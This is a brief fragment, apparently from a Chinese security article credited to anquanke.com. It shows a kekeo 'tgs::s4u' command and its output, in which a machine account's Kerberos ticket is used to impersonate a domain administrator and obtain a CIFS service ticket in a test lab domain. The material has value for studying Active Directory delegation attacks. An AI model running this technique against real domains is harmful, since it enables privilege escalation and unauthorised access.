 kekeo # tgs::s4u /tgt:TGT_win7x86cn$@TESTLAB.COM_krbtgt~testlab.com@TESTLAB.COM.
kirbi /user:administrator@testlab.com /service:CIFS/WIN-Q1C8HBI6G87.testlab.com
Ticket  : TGT_win7x86cn$@TESTLAB.COM_krbtgt~testlab.com@TESTLAB.COM.kirbi
[krb-cred]     S: krbtgt/testlab.com @ TESTLAB.COM
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: win7x86cn$ @ TESTLAB.COM
[enc-krb-cred] S: krbtgt/testlab.com @ TESTLAB.COM
[enc-krb-cred] T: [2018/1/1 9:37:46 ; 2018/1/1 19:37:46] {R:2018/1/8 9:37:46}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 7bd9e5682f8a78c05e6ab
fdc54332454b880158516bb2e18e52377244e9560c9
[s4u2self]  administrator@testlab.com
[kdc] name: WIN-Q1C8HBI6G87.testlab.com (auto)
[kdc] addr: 192.168.8.201 (auto)
> Ticket in file 'TGS_administrator@testlab.com@TESTLAB.COM_win7x86cn$@TESTLAB
.COM.kirbi'
Service(s):
[s4u2proxy] CIFS/WIN-Q1C8HBI6G87.testlab.com
> Ticket in file 'TGS_administrator@testlab.com@TESTLAB.COM_CIFS~WIN-Q1C8HBI6G
87.testlab.com@TESTLAB.COM.kirbi'
安全客（www.anquanke.com）